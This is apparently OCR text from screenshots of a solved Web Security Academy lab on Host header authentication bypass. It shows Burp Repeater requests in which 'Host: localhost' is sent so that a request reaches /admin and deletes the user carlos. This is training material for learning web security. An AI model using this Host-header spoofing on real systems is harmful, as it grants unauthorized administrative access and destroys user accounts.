 How to id
Lab: Host
Host head
Host he
https://ac9b1f9c1e28a3cac0ec4d
burp
GDrive
GMSG
GT
GTL
GC
GP
GM
Other Bookmarks
Web Security
Academy
Host header
authentication
bypass
LAB Solved
Back to lab description
Congratulations, you solved
the lab!
Share your skills!
Continue learning
Home | My account
Admin interface only available to local users
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Deco
2 × 4 × 5 × ...
Send Cancel < > Follow redirection
5
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: localhost
3 Cookie: _lab=
46%7cMCwCFGSqUBBfpsmOPVavkJ93uVYMaD8cAhRGvsUgKdACYBmBCH4fIR66uZihlsIk9
session=VtOypIpUKoNoKE9rWsp8u6FIn6WqB123
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Fi
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/we
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://ac9b1f9c1e28a3cac0ec4d320047001f.web-security-academy
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer
2 × 4 × 5 × ...
Send Cancel < >
3
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: localhost
3 Cookie: _lab=
46%7cMCwCFGSqUBBfpsmOPVavkJ93uVYMaD8cAhRGvsUgKdACYBmBCH4fIR66uZ
session=VtOypIpUKoNoKE9rWsp8u6FIn6WqB123
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,i
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://ac9b1f9c1e28a3cac0ec4d320047001f.web-security-
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
Search...
Response
Pretty Raw Hex Render \n
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
4
admin
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequence
2 × 4 × ...
Send Cancel < >
1
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: ac9b1f9c1e28a3cac0ec4d320047001f.web-security-academy.n
3 Cookie: _lab=
46%7cMCwCFGSqUBBfpsmOPVavkJ93uVYMaD8cAhRGvsUgKdACYBmBCH4fIR66
session=VtOypIpUKoNoKE9rWsp8u6FIn6WqB123
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://ac9b1f9c1e28a3cac0ec4d320047001f.web-securit
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
Search...
Response
Pretty Raw Hex Render \n
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 Admin interface only available to local users
52 </div>
53 </section>
54 </div>
55 </body>
56 </html>
57
2
admin